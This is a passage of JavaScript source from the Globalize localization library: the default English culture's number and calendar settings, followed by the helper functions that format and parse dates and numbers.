	// For a specific culture like "es-CL", the "language" field refers to the
	// neutral, generic culture information for the language it is using.
	// This is not always a simple matter of the string before the dash.
	// For example, the "zh-Hans" culture is netural (Simplified Chinese).
	// And the "zh-SG" culture is Simplified Chinese in Singapore, whose lanugage
	// field is "zh-CHS", not "zh".
	// This field should be used to navigate from a specific culture to it's
	// more general, neutral culture. If a culture is already as general as it
	// can get, the language may refer to itself.
	language: "en",
	// numberFormat defines general number formatting rules, like the digits in
	// each grouping, the group separator, and how negative numbers are displayed.
	numberFormat: {
		// [negativePattern]
		// Note, numberFormat.pattern has no "positivePattern" unlike percent and currency,
		// but is still defined as an array for consistency with them.
		//   negativePattern: one of "(n)|-n|- n|n-|n -"
		pattern: [ "-n" ],
		// number of decimal places normally shown
		decimals: 2,
		// string that separates number groups, as in 1,000,000
		",": ",",
		// string that separates a number from the fractional portion, as in 1.99
		".": ".",
		// array of numbers indicating the size of each number group.
		// TODO: more detailed description and example
		groupSizes: [ 3 ],
		// symbol used for positive numbers
		"+": "+",
		// symbol used for negative numbers
		"-": "-",
		// symbol used for NaN (Not-A-Number)
		"NaN": "NaN",
		// symbol used for Negative Infinity
		negativeInfinity: "-Infinity",
		// symbol used for Positive Infinity
		positiveInfinity: "Infinity",
		percent: {
			// [negativePattern, positivePattern]
			//   negativePattern: one of "-n %|-n%|-%n|%-n|%n-|n-%|n%-|-% n|n %-|% n-|% -n|n- %"
			//   positivePattern: one of "n %|n%|%n|% n"
			pattern: [ "-n %", "n %" ],
			// number of decimal places normally shown
			decimals: 2,
			// array of numbers indicating the size of each number group.
			// TODO: more detailed description and example
			groupSizes: [ 3 ],
			// string that separates number groups, as in 1,000,000
			",": ",",
			// string that separates a number from the fractional portion, as in 1.99
			".": ".",
			// symbol used to represent a percentage
			symbol: "%"
		},
		currency: {
			// [negativePattern, positivePattern]
			//   negativePattern: one of "($n)|-$n|$-n|$n-|(n$)|-n$|n-$|n$-|-n $|-$ n|n $-|$ n-|$ -n|n- $|($ n)|(n $)"
			//   positivePattern: one of "$n|n$|$ n|n $"
			pattern: [ "($n)", "$n" ],
			// number of decimal places normally shown
			decimals: 2,
			// array of numbers indicating the size of each number group.
			// TODO: more detailed description and example
			groupSizes: [ 3 ],
			// string that separates number groups, as in 1,000,000
			",": ",",
			// string that separates a number from the fractional portion, as in 1.99
			".": ".",
			// symbol used to represent currency
			symbol: "$"
		}
	},
	// calendars defines all the possible calendars used by this culture.
	// There should be at least one defined with name "standard", and is the default
	// calendar used by the culture.
	// A calendar contains information about how dates are formatted, information about
	// the calendar's eras, a standard set of the date formats,
	// translations for day and month names, and if the calendar is not based on the Gregorian
	// calendar, conversion functions to and from the Gregorian calendar.
	calendars: {
		standard: {
			// name that identifies the type of calendar this is
			name: "Gregorian_USEnglish",
			// separator of parts of a date (e.g. "/" in 11/05/1955)
			"/": "/",
			// separator of parts of a time (e.g. ":" in 05:44 PM)
			":": ":",
			// the first day of the week (0 = Sunday, 1 = Monday, etc)
			firstDay: 0,
			days: {
				// full day names
				names: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ],
				// abbreviated day names
				namesAbbr: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ],
				// shortest day names
				namesShort: [ "Su", "Mo", "Tu", "We", "Th", "Fr", "Sa" ]
			},
			months: {
				// full month names (13 months for lunar calendards -- 13th month should be "" if not lunar)
				names: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December", "" ],
				// abbreviated month names
				namesAbbr: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec", "" ]
			},
			// AM and PM designators in one of these forms:
			// The usual view, and the upper and lower case versions
			//   [ standard, lowercase, uppercase ]
			// The culture does not use AM or PM (likely all standard date formats use 24 hour time)
			//   null
			AM: [ "AM", "am", "AM" ],
			PM: [ "PM", "pm", "PM" ],
			eras: [
				// eras in reverse chronological order.
				// name: the name of the era in this culture (e.g. A.D., C.E.)
				// start: when the era starts in ticks (gregorian, gmt), null if it is the earliest supported era.
				// offset: offset in years from gregorian calendar
				{
					"name": "A.D.",
					"start": null,
					"offset": 0
				}
			],
			// when a two digit year is given, it will never be parsed as a four digit
			// year greater than this year (in the appropriate era for the culture)
			// Set it as a full year (e.g. 2029) or use an offset format starting from
			// the current year: "+19" would correspond to 2029 if the current year 2010.
			twoDigitYearMax: 2029,
			// set of predefined date and time patterns used by the culture
			// these represent the format someone in this culture would expect
			// to see given the portions of the date that are shown.
			patterns: {
				// short date pattern
				d: "M/d/yyyy",
				// long date pattern
				D: "dddd, MMMM dd, yyyy",
				// short time pattern
				t: "h:mm tt",
				// long time pattern
				T: "h:mm:ss tt",
				// long date, short time pattern
				f: "dddd, MMMM dd, yyyy h:mm tt",
				// long date, long time pattern
				F: "dddd, MMMM dd, yyyy h:mm:ss tt",
				// month/day pattern
				M: "MMMM dd",
				// month/year pattern
				Y: "yyyy MMMM",
				// S is a sortable format that does not vary by culture
				S: "yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss"
			}
			// optional fields for each calendar:
			/*
			monthsGenitive:
				Same as months but used when the day preceeds the month.
				Omit if the culture has no genitive distinction in month names.
				For an explaination of genitive months, see http://blogs.msdn.com/michkap/archive/2004/12/25/332259.aspx
			convert:
				Allows for the support of non-gregorian based calendars. This convert object is used to
				to convert a date to and from a gregorian calendar date to handle parsing and formatting.
				The two functions:
					fromGregorian( date )
						Given the date as a parameter, return an array with parts [ year, month, day ]
						corresponding to the non-gregorian based year, month, and day for the calendar.
					toGregorian( year, month, day )
						Given the non-gregorian year, month, and day, return a new Date() object
						set to the corresponding date in the gregorian calendar.
			*/
		}
	},
	// For localized strings
	messages: {}
};

Globalize.cultures[ "default" ].calendar = Globalize.cultures[ "default" ].calendars.standard;

Globalize.cultures.en = Globalize.cultures[ "default" ];

Globalize.cultureSelector = "en";

//
// private variables
//

regexHex = /^0x[a-f0-9]+$/i;
regexInfinity = /^[+\-]?infinity$/i;
regexParseFloat = /^[+\-]?\d*\.?\d*(e[+\-]?\d+)?$/;
regexTrim = /^\s+|\s+$/g;

//
// private JavaScript utility functions
//

arrayIndexOf = function( array, item ) {
	if ( array.indexOf ) {
		return array.indexOf( item );
	}
	for ( var i = 0, length = array.length; i < length; i++ ) {
		if ( array[i] === item ) {
			return i;
		}
	}
	return -1;
};

endsWith = function( value, pattern ) {
	return value.substr( value.length - pattern.length ) === pattern;
};

extend = function() {
	var options, name, src, copy, copyIsArray, clone,
		target = arguments[0] || {},
		i = 1,
		length = arguments.length,
		deep = false;

	// Handle a deep copy situation
	if ( typeof target === "boolean" ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target !== "object" && !isFunction(target) ) {
		target = {};
	}

	for ( ; i < length; i++ ) {
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null ) {
			// Extend the base object
			for ( name in options ) {
				src = target[ name ];
				copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy ) {
					continue;
				}

				// Recurse if we're merging plain objects or arrays
				if ( deep && copy && ( isObject(copy) || (copyIsArray = isArray(copy)) ) ) {
					if ( copyIsArray ) {
						copyIsArray = false;
						clone = src && isArray(src) ? src : [];

					} else {
						clone = src && isObject(src) ? src : {};
					}

					// Never move original objects, clone them
					target[ name ] = extend( deep, clone, copy );

				// Don't bring in undefined values
				} else if ( copy !== undefined ) {
					target[ name ] = copy;
				}
			}
		}
	}

	// Return the modified object
	return target;
};

isArray = Array.isArray || function( obj ) {
	return Object.prototype.toString.call( obj ) === "[object Array]";
};

isFunction = function( obj ) {
	return Object.prototype.toString.call( obj ) === "[object Function]";
};

isObject = function( obj ) {
	return Object.prototype.toString.call( obj ) === "[object Object]";
};

startsWith = function( value, pattern ) {
	return value.indexOf( pattern ) === 0;
};

trim = function( value ) {
	return ( value + "" ).replace( regexTrim, "" );
};

truncate = function( value ) {
	if ( isNaN( value ) ) {
		return NaN;
	}
	return Math[ value < 0 ? "ceil" : "floor" ]( value );
};

zeroPad = function( str, count, left ) {
	var l;
	for ( l = str.length; l < count; l += 1 ) {
		str = ( left ? ("0" + str) : (str + "0") );
	}
	return str;
};

//
// private Globalization utility functions
//

appendPreOrPostMatch = function( preMatch, strings ) {
	// appends pre- and post- token match strings while removing escaped characters.
	// Returns a single quote count which is used to determine if the token occurs
	// in a string literal.
	var quoteCount = 0,
		escaped = false;
	for ( var i = 0, il = preMatch.length; i < il; i++ ) {
		var c = preMatch.charAt( i );
		switch ( c ) {
			case "\'":
				if ( escaped ) {
					strings.push( "\'" );
				}
				else {
					quoteCount++;
				}
				escaped = false;
				break;
			case "\\":
				if ( escaped ) {
					strings.push( "\\" );
				}
				escaped = !escaped;
				break;
			default:
				strings.push( c );
				escaped = false;
				break;
		}
	}
	return quoteCount;
};

expandFormat = function( cal, format ) {
	// expands unspecified or single character date formats into the full pattern.
	format = format || "F";
	var pattern,
		patterns = cal.patterns,
		len = format.length;
	if ( len === 1 ) {
		pattern = patterns[ format ];
		if ( !pattern ) {
			throw "Invalid date format string \'" + format + "\'.";
		}
		format = pattern;
	}
	else if ( len === 2 && format.charAt(0) === "%" ) {
		// %X escape format -- intended as a custom format string that is only one character, not a built-in format.
		format = format.charAt( 1 );
	}
	return format;
};

formatDate = function( value, format, culture ) {
	var cal = culture.calendar,
		convert = cal.convert,
		ret;

	if ( !format || !format.length || format === "i" ) {
		if ( culture && culture.name.length ) {
			if ( convert ) {
				// non-gregorian calendar, so we cannot use built-in toLocaleString()
				ret = formatDate( value, cal.patterns.F, culture );
			}
			else {
				var eraDate = new Date( value.getTime() ),
					era = getEra( value, cal.eras );
				eraDate.setFullYear( getEraYear(value, cal, era) );
				ret = eraDate.toLocaleString();
			}
		}
		else {
			ret = value.toString();
		}
		return ret;
	}

	var eras = cal.eras,
		sortable = format === "s";
	format = expandFormat( cal, format );

	// Start with an empty string
	ret = [];
	var hour,
		zeros = [ "0", "00", "000" ],
		foundDay,
		checkedDay,
		dayPartRegExp = /([^d]|^)(d|dd)([^d]|$)/g,
		quoteCount = 0,
		tokenRegExp = getTokenRegExp(),
		converted;

	function padZeros( num, c ) {
		var r, s = num + "";
		if ( c > 1 && s.length < c ) {
			r = ( zeros[c - 2] + s);
			return r.substr( r.length - c, c );
		}
		else {
			r = s;
		}
		return r;
	}

	function hasDay() {
		if ( foundDay || checkedDay ) {
			return foundDay;
		}
		foundDay = dayPartRegExp.test( format );
		checkedDay = true;
		return foundDay;
	}

	function getPart( date, part ) {
		if ( converted ) {
			return converted[ part ];
		}
		switch ( part ) {
			case 0:
				return date.getFullYear();
			case 1:
				return date.getMonth();
			case 2:
				return date.getDate();
			default:
				throw "Invalid part value " + part;
		}
	}

	if ( !sortable && convert ) {
		converted = convert.fromGregorian( value );
	}

	for ( ; ; ) {
		// Save the current index
		var index = tokenRegExp.lastIndex,
			// Look for the next pattern
			ar = tokenRegExp.exec( format );

		// Append the text before the pattern (or the end of the string if not found)
		var preMatch = format.slice( index, ar ? ar.index : format.length );
		quoteCount += appendPreOrPostMatch( preMatch, ret );

		if ( !ar ) {
			break;
		}

		// do not replace any matches that occur inside a string literal.
		if ( quoteCount % 2 ) {
			ret.push( ar[0] );
			continue;
		}

		var current = ar[ 0 ],
			clength = current.length;

		switch ( current ) {
			case "ddd":
				//Day of the week, as a three-letter abbreviation
			case "dddd":
				// Day of the week, using the full name
				var names = ( clength === 3 ) ? cal.days.namesAbbr : cal.days.names;
				ret.push( names[value.getDay()] );
				break;
			case "d":
				// Day of month, without leading zero for single-digit days
			case "dd":
				// Day of month, with leading zero for single-digit days
				foundDay = true;
				ret.push(
					padZeros( getPart(value, 2), clength )
				);
				break;
			case "MMM":
				// Month, as a three-letter abbreviation
			case "MMMM":
				// Month, using the full name
				var part = getPart( value, 1 );
				ret.push(
					( cal.monthsGenitive && hasDay() ) ?
					( cal.monthsGenitive[ clength === 3 ? "namesAbbr" : "names" ][ part ] ) :
					( cal.months[ clength === 3 ? "namesAbbr" : "names" ][ part ] )
				);
				break;
			case "M":
				// Month, as digits, with no leading zero for single-digit months
			case "MM":
				// Month, as digits, with leading zero for single-digit months
				ret.push(
					padZeros( getPart(value, 1) + 1, clength )
				);
				break;
			case "y":
				// Year, as two digits, but with no leading zero for years less than 10
			case "yy":
				// Year, as two digits, with leading zero for years less than 10
			case "yyyy":
				// Year represented by four full digits
				part = converted ? converted[ 0 ] : getEraYear( value, cal, getEra(value, eras), sortable );
				if ( clength < 4 ) {
					part = part % 100;
				}
				ret.push(
					padZeros( part, clength )
				);
				break;
			case "h":
				// Hours with no leading zero for single-digit hours, using 12-hour clock
			case "hh":
				// Hours with leading zero for single-digit hours, using 12-hour clock
				hour = value.getHours() % 12;
				if ( hour === 0 ) hour = 12;
				ret.push(
					padZeros( hour, clength )
				);
				break;
			case "H":
				// Hours with no leading zero for single-digit hours, using 24-hour clock
			case "HH":
				// Hours with leading zero for single-digit hours, using 24-hour clock
				ret.push(
					padZeros( value.getHours(), clength )
				);
				break;
			case "m":
				// Minutes with no leading zero for single-digit minutes
			case "mm":
				// Minutes with leading zero for single-digit minutes
				ret.push(
					padZeros( value.getMinutes(), clength )
				);
				break;
			case "s":
				// Seconds with no leading zero for single-digit seconds
			case "ss":
				// Seconds with leading zero for single-digit seconds
				ret.push(
					padZeros( value.getSeconds(), clength )
				);
				break;
			case "t":
				// One character am/pm indicator ("a" or "p")
			case "tt":
				// Multicharacter am/pm indicator
				part = value.getHours() < 12 ? ( cal.AM ? cal.AM[0] : " " ) : ( cal.PM ? cal.PM[0] : " " );
				ret.push( clength === 1 ? part.charAt(0) : part );
				break;
			case "f":
				// Deciseconds
			case "ff":
				// Centiseconds
			case "fff":
				// Milliseconds
				ret.push(
					padZeros( value.getMilliseconds(), 3 ).substr( 0, clength )
				);
				break;
			case "z":
				// Time zone offset, no leading zero
			case "zz":
				// Time zone offset with leading zero
				hour = value.getTimezoneOffset() / 60;
				ret.push(
					( hour <= 0 ? "+" : "-" ) + padZeros( Math.floor(Math.abs(hour)), clength )
				);
				break;
			case "zzz":
				// Time zone offset with leading zero
				hour = value.getTimezoneOffset() / 60;
				ret.push(
					( hour <= 0 ? "+" : "-" ) + padZeros( Math.floor(Math.abs(hour)), 2 ) +
					// Hard coded ":" separator, rather than using cal.TimeSeparator
					// Repeated here for consistency, plus ":" was already assumed in date parsing.
					":" + padZeros( Math.abs(value.getTimezoneOffset() % 60), 2 )
				);
				break;
			case "g":
			case "gg":
				if ( cal.eras ) {
					ret.push(
						cal.eras[ getEra(value, eras) ].name
					);
				}
				break;
		case "/":
			ret.push( cal["/"] );
			break;
		default:
			throw "Invalid date format pattern \'" + current + "\'.";
		}
	}
	return ret.join( "" );
};

// formatNumber
(function() {
	var expandNumber;

	expandNumber = function( number, precision, formatInfo ) {
		var groupSizes = formatInfo.groupSizes,
			curSize = groupSizes[ 0 ],
			curGroupIndex = 1,
			factor = Math.pow( 10, precision ),
			rounded = Math.round( number * factor ) / factor;

		if ( !isFinite(rounded) ) {
			rounded = number;
		}
		number = rounded;

		var numberString = number+"",
			right = "",
			split = numberString.split( /e/i ),
			exponent = split.length > 1 ? parseInt( split[1], 10 ) : 0;
		numberString = split[ 0 ];
		split = numberString.split( "." );
		numberString = split[ 0 ];
		right = split.length > 1 ? split[ 1 ] : "";

		if ( exponent > 0 ) {
			right = zeroPad( right, exponent, false );
			numberString += right.slice( 0, exponent );
			right = right.substr( exponent );
		}
		else if ( exponent < 0 ) {
			exponent = -exponent;
			numberString = zeroPad( numberString, exponent + 1, true );
			right = numberString.slice( -exponent, numberString.length ) + right;
			numberString = numberString.slice( 0, -exponent );
		}

		if ( precision > 0 ) {
			right = formatInfo[ "." ] +
				( (right.length > precision) ? right.slice(0, precision) : zeroPad(right, precision) );
		}
		else {
			right = "";
		}

		var stringIndex = numberString.length - 1,
			sep = formatInfo[ "," ],
			ret = "";

		while ( stringIndex >= 0 ) {
			if ( curSize === 0 || curSize > stringIndex ) {
				return numberString.slice( 0, stringIndex + 1 ) + ( ret.length ? (sep + ret + right) : right );
			}
			ret = numberString.slice( stringIndex - curSize + 1, stringIndex + 1 ) + ( ret.length ? (sep + ret) : "" );

			stringIndex -= curSize;

			if ( curGroupIndex < groupSizes.length ) {
				curSize = groupSizes[ curGroupIndex ];
				curGroupIndex++;
			}
		}

		return numberString.slice( 0, stringIndex + 1 ) + sep + ret + right;
	};

	formatNumber = function( value, format, culture ) {
		if ( !isFinite(value) ) {
			if ( value === Infinity ) {
				return culture.numberFormat.positiveInfinity;
			}
			if ( value === -Infinity ) {
				return culture.numberFormat.negativeInfinity;
			}
			return culture.numberFormat.NaN;
		}
		if ( !format || format === "i" ) {
			return culture.name.length ? value.toLocaleString() : value.toString();
		}
		format = format || "D";

		var nf = culture.numberFormat,
			number = Math.abs( value ),
			precision = -1,
			pattern;
		if ( format.length > 1 ) precision = parseInt( format.slice(1), 10 );

		var current = format.charAt( 0 ).toUpperCase(),
			formatInfo;

		switch ( current ) {
			case "D":
				pattern = "n";
				number = truncate( number );
				if ( precision !== -1 ) {
					number = zeroPad( "" + number, precision, true );
				}
				if ( value < 0 ) number = "-" + number;
				break;
			case "N":
				formatInfo = nf;
				/* falls through */
			case "C":
				formatInfo = formatInfo || nf.currency;
				/* falls through */
			case "P":
				formatInfo = formatInfo || nf.percent;
				pattern = value < 0 ? formatInfo.pattern[ 0 ] : ( formatInfo.pattern[1] || "n" );
				if ( precision === -1 ) precision = formatInfo.decimals;
				number = expandNumber( number * (current === "P" ? 100 : 1), precision, formatInfo );
				break;
			default:
				throw "Bad number format specifier: " + current;
		}

		var patternParts = /n|\$|-|%/g,
			ret = "";
		for ( ; ; ) {
			var index = patternParts.lastIndex,
				ar = patternParts.exec( pattern );

			ret += pattern.slice( index, ar ? ar.index : pattern.length );

			if ( !ar ) {
				break;
			}

			switch ( ar[0] ) {
				case "n":
					ret += number;
					break;
				case "$":
					ret += nf.currency.symbol;
					break;
				case "-":
					// don't make 0 negative
					if ( /[1-9]/.test(number) ) {
						ret += nf[ "-" ];
					}
					break;
				case "%":
					ret += nf.percent.symbol;
					break;
			}
		}

		return ret;
	};

}());

getTokenRegExp = function() {
	// regular expression for matching date and time tokens in format strings.
	return (/\/|dddd|ddd|dd|d|MMMM|MMM|MM|M|yyyy|yy|y|hh|h|HH|H|mm|m|ss|s|tt|t|fff|ff|f|zzz|zz|z|gg|g/g);
};

getEra = function( date, eras ) {
	if ( !eras ) return 0;
	var start, ticks = date.getTime();
	for ( var i = 0, l = eras.length; i < l; i++ ) {
		start = eras[ i ].start;
		if ( start === null || ticks >= start ) {
			return i;
		}
	}
	return 0;
};

getEraYear = function( date, cal, era, sortable ) {
	var year = date.getFullYear();
	if ( !sortable && cal.eras ) {
		// convert normal gregorian year to era-shifted gregorian
		// year by subtracting the era offset
		year -= cal.eras[ era ].offset;
	}
	return year;
};

// parseExact
(function() {
	var expandYear,
		getDayIndex,
		getMonthIndex,
		getParseRegExp,
		outOfRange,
		toUpper,
		toUpperArray;

	expandYear = function( cal, year ) {
		// expands 2-digit year into 4 digits.
		if ( year < 100 ) {
			var now = new Date(),
				era = getEra( now ),
				curr = getEraYear( now, cal, era ),
				twoDigitYearMax = cal.twoDigitYearMax;
			twoDigitYearMax = typeof twoDigitYearMax === "string" ? new Date().getFullYear() % 100 + parseInt( twoDigitYearMax, 10 ) : twoDigitYearMax;
			year += curr - ( curr % 100 );
			if ( year > twoDigitYearMax ) {
				year -= 100;
			}
		}
		return year;
	};

	getDayIndex = function	( cal, value, abbr ) {
		var ret,
			days = cal.days,
			upperDays = cal._upperDays;
		if ( !upperDays ) {
			cal._upperDays = upperDays = [
				toUpperArray( days.names ),
				toUpperArray( days.namesAbbr ),
				toUpperArray( days.namesShort )
			];
		}
		value = toUpper( value );
		if ( abbr ) {
			ret = arrayIndexOf( upperDays[1], value );
			if ( ret === -1 ) {
				ret = arrayIndexOf( upperDays[2], value );
			}
		}
		else {
			ret = arrayIndexOf( upperDays[0], value );
		}
		return ret;
	};

	getMonthIndex = function( cal, value, abbr ) {
		var months = cal.months,
			monthsGen = cal.monthsGenitive || cal.months,
			upperMonths = cal._upperMonths,
			upperMonthsGen = cal._upperMonthsGen;
		if ( !upperMonths ) {
			cal._upperMonths = upperMonths = [
				toUpperArray( months.names ),
				toUpperArray( months.namesAbbr )
			];
			cal._upperMonthsGen = upperMonthsGen = [
				toUpperArray( monthsGen.names ),
				toUpperArray( monthsGen.namesAbbr )
			];
		}
		value = toUpper( value );
		var i = arrayIndexOf( abbr ? upperMonths[1] : upperMonths[0], value );
		if ( i < 0 ) {
			i = arrayIndexOf( abbr ? upperMonthsGen[1] : upperMonthsGen[0], value );
		}
		return i;
	};

	getParseRegExp = function( cal, format ) {
		// converts a format string into a regular expression with groups that
		// can be used to extract date fields from a date string.
		// check for a cached parse regex.
		var re = cal._parseRegExp;
		if ( !re ) {
			cal._parseRegExp = re = {};
		}
		else {
			var reFormat = re[ format ];
			if ( reFormat ) {
				return reFormat;
			}
		}

		// expand single digit formats, then escape regular expression characters.
		var expFormat = expandFormat( cal, format ).replace( /([\^\$\.\*\+\?\|\[\]\(\)\{\}])/g, "\\\\$1" ),
			regexp = [ "^" ],
			groups = [],
			index = 0,
			quoteCount = 0,
			tokenRegExp = getTokenRegExp(),
			match;

		// iterate through each date token found.
		while ( (match = tokenRegExp.exec(expFormat)) !== null ) {
			var preMatch = expFormat.slice( index, match.index );
			index = tokenRegExp.lastIndex;

			// don't replace any matches that occur inside a string literal.
			quoteCount += appendPreOrPostMatch( preMatch, regexp );
			if ( quoteCount % 2 ) {
				regexp.push( match[0] );
				continue;
			}

			// add a regex group for the token.
			var m = match[ 0 ],
				len = m.length,
				add;
			switch ( m ) {
				case "dddd": case "ddd":
				case "MMMM": case "MMM":
				case "gg": case "g":
					add = "(\\D+)";
					break;
				case "tt": case "t":
					add = "(\\D*)";
					break;
				case "yyyy":
				case "fff":
				case "ff":
				case "f":
					add = "(\\d{" + len + "})";
					break;
				case "dd": case "d":
				case "MM": case "M":
				case "yy": case "y":
				case "HH": case "H":
				case "hh": case "h":
				case "mm": case "m":
				case "ss": case "s":
					add = "(\\d\\d?)";
					break;
				case "zzz":
					add = "([+-]?\\d\\d?:\\d{2})";
					break;
				case "zz": case "z":
					add = "([+-]?\\d\\d?)";
					break;
				case "/":
					add = "(\\/)";
					break;
				default:
					throw "Invalid date format pattern \'" + m + "\'.";
			}
			if ( add ) {
				regexp.push( add );
			}
			groups.push( match[0] );
		}
		appendPreOrPostMatch( expFormat.slice(index), regexp );
		regexp.push( "$" );

		// allow whitespace to differ when matching formats.
		var regexpStr = regexp.join( "" ).replace( /\s+/g, "\\s+" ),
			parseRegExp = { "regExp": regexpStr, "groups": groups };

		// cache the regex for this format.
		return re[ format ] = parseRegExp;
	};

	outOfRange = function( value, low, high ) {
		return value < low || value > high;
	};

	toUpper = function( value ) {
		// "he-IL" has non-breaking space in weekday names.
		return value.split( "\u00A0" ).join( " " ).toUpperCase();
	};

	toUpperArray = function( arr ) {
		var results = [];
		for ( var i = 0, l = arr.length; i < l; i++ ) {
			results[ i ] = toUpper( arr[i] );
		}
		return results;
	};

	parseExact = function( value, format, culture ) {
		// try to parse the date string by matching against the format string
		// while using the specified culture for date field names.
		value = trim( value );
		var cal = culture.calendar,
			// convert date formats into regular expressions with groupings.
			// use the regexp to determine the input format and extract the date fields.
			parseInfo = getParseRegExp( cal, format ),
			match = new RegExp( parseInfo.regExp ).exec( value );
		if ( match === null ) {
			return null;
		}
		// found a date format that matches the input.
		var groups = parseInfo.groups,
			era = null, year = null, month = null, date = null, weekDay = null,
			hour = 0, hourOffset, min = 0, sec = 0, msec = 0, tzMinOffset = null,
			pmHour = false;
		// iterate the format groups to extract and set the date fields.
		for ( var j = 0, jl = groups.length; j < jl; j++ ) {
			var matchGroup = match[ j + 1 ];
			if ( matchGroup ) {
				var current = groups[ j ],
					clength = current.length,
					matchInt = parseInt( matchGroup, 10 );
				switch ( current ) {
					case "dd": case "d":
						// Day of month.
						date = matchInt;
						// check that date is generally in valid range, also checking overflow below.
						if ( outOfRange(date, 1, 31) ) return null;
						break;
					case "MMM": case "MMMM":
						month = getMonthIndex( cal, matchGroup, clength === 3 );
						if ( outOfRange(month, 0, 11) ) return null;
						break;
					case "M": case "MM":
						// Month.
						month = matchInt - 1;
						if ( outOfRange(month, 0, 11) ) return null;
						break;
					case "y": case "yy":
					case "yyyy":
						year = clength < 4 ? expandYear( cal, matchInt ) : matchInt;
						if ( outOfRange(year, 0, 9999) ) return null;
						break;
					case "h": case "hh":
						// Hours (12-hour clock).
						hour = matchInt;
						if ( hour === 12 ) hour = 0;
						if ( outOfRange(hour, 0, 11) ) return null;
						break;
					case "H": case "HH":
						// Hours (24-hour clock).
						hour = matchInt;
						if ( outOfRange(hour, 0, 23) ) return null;
						break;
					case "m": case "mm":
						// Minutes.
						min = matchInt;
						if ( outOfRange(min, 0, 59) ) return null;
						break;
					case "s": case "ss":
						// Seconds.
						sec = matchInt;
						if ( outOfRange(sec, 0, 59) ) return null;
						break;
					case "tt": case "t":
						// AM/PM designator.
						// see if it is standard, upper, or lower case PM. If not, ensure it is at least one of
						// the AM tokens. If not, fail the parse for this format.
						pmHour = cal.PM && ( matchGroup === cal.PM[0] || matchGroup === cal.PM[1] || matchGroup === cal.PM[2] );
						if (
							!pmHour && (
								!cal.AM || ( matchGroup !== cal.AM[0] && matchGroup !== cal.AM[1] && matchGroup !== cal.AM[2] )
							)
						) return null;
						break;
					case "f":
						// Deciseconds.
					case "ff":
						// Centiseconds.
					case "fff":
						// Milliseconds.
						msec = matchInt * Math.pow( 10, 3 - clength );
						if ( outOfRange(msec, 0, 999) ) return null;
						break;
					case "ddd":
						// Day of week.
					case "dddd":
						// Day of week.
						weekDay = getDayIndex( cal, matchGroup, clength === 3 );
						if ( outOfRange(weekDay, 0, 6) ) return null;
						break;
					case "zzz":
						// Time zone offset in +/- hours:min.
						var offsets = matchGroup.split( /:/ );
						if ( offsets.length !== 2 ) return null;
						hourOffset = parseInt( offsets[0], 10 );
						if ( outOfRange(hourOffset, -12, 13) ) return null;
						var minOffset = parseInt( offsets[1], 10 );
						if ( outOfRange(minOffset, 0, 59) ) return null;
						tzMinOffset = ( hourOffset * 60 ) + ( startsWith(matchGroup, "-") ? -minOffset : minOffset );
						break;
					case "z": case "zz":
						// Time zone offset in +/- hours.
						hourOffset = matchInt;
						if ( outOfRange(hourOffset, -12, 13) ) return null;
						tzMinOffset = hourOffset * 60;
						break;
					case "g": case "gg":
						var eraName = matchGroup;
						if ( !eraName || !cal.eras ) return null;
						eraName = trim( eraName.toLowerCase() );
						for ( var i = 0, l = cal.eras.length; i < l; i++ ) {
							if ( eraName === cal.eras[i].name.toLowerCase() ) {
								era = i;
								break;
							}
						}
						// could not find an era with that name
						if ( era === null ) return null;
						break;
				}
			}
		}
		var result = new Date(), defaultYear, convert = cal.convert;
		defaultYear = convert ? convert.fromGregorian( result )[ 0 ] : result.getFullYear();
		if ( year === null ) {
			year = defaultYear;
		}
		else if ( cal.eras ) {
			// year must be shifted to normal gregorian year
			// but not if year was not specified, its already normal gregorian
			// per the main if clause above.
			year += cal.eras[( era || 0 )].offset;
		}
		// set default day and month to 1 and January, so if unspecified, these are the defaults
		// instead of the current day/month.
		if ( month === null ) {
			month = 0;
		}
		if ( date === null ) {
			date = 1;
		}
		// now have year, month, and date, but in the culture's calendar.
		// convert to gregorian if necessary
		if ( convert ) {
			result = convert.toGregorian( year, month, date );
			// conversion failed, must be an invalid match
			if ( result === null ) return null;
		}
		else {
			// have to set year, month and date together to avoid overflow based on current date.
			result.setFullYear( year, month, date );
			// check to see if date overflowed for specified month (only checked 1-31 above).
			if ( result.getDate() !== date ) return null;
			// invalid day of week.
			if ( weekDay !== null && result.getDay() !== weekDay ) {
				return null;
			}
		}
		// if pm designator token was found make sure the hours fit the 24-hour clock.
		if ( pmHour && hour < 12 ) {
			hour += 12;
		}
		result.setHours( hour, min, sec, msec );
		if ( tzMinOffset !== null ) {
			// adjust timezone to utc before applying local offset.
			var adjustedMin = result.getMinutes() - ( tzMinOffset + result.getTimezoneOffset() );
			// Safari limits hours and minutes to the range of -127 to 127.  We need to use setHours
			// to ensure both these fields will not exceed this range.	adjustedMin will range
			// somewhere between -1440 and 1500, so we only need to split this into hours.
			result.setHours( result.getHours() + parseInt(adjustedMin / 60, 10), adjustedMin % 60 );
		}
		return result;
	};
}());

parseNegativePattern = function( value, nf, negativePattern ) {
	var neg = nf[ "-" ],
		pos = nf[ "+" ],
		ret;
	switch ( negativePattern ) {
		case "n -":
			neg = " " + neg;
			pos = " " + pos;
			/* falls through */
		case "n-":
			if ( endsWith(value, neg) ) {
				ret = [ "-", value.substr(0, value.length - neg.length) ];
			}
			else if ( endsWith(value, pos) ) {
				ret = [ "+", value.substr(0, value.length - pos.length) ];
			}
			break;
		case "- n":
			neg += " ";
			pos += " ";
			/* falls through */
		case "-n":
			if ( startsWith(value, neg) ) {
				ret = [ "-", value.substr(neg.length) ];
			}
			else if ( startsWith(value, pos) ) {
				ret = [ "+", value.substr(pos.length) ];
			}
			break;
		case "(n)":
			if ( startsWith(value, "(") && endsWith(value, ")") ) {
				ret = [ "-", value.substr(1, value.length - 2) ];
			}
			break;
	}
	return ret || [ "", value ];
};

//
// public instance functions
//

Globalize.prototype.findClosestCulture = function( cultureSelector ) {
